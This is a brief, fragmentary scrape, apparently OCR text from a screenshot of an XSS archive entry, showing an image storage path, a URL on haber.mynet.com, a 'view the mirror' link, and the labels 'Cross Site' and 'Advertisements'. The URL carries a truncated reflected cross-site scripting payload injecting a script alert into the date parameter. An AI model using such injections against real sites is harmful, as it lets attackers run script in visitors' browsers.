
URL: http://haber.mynet.com/main/?date="><script>alert(docume
Click here to view the mirror
Cross Site 
Advertisements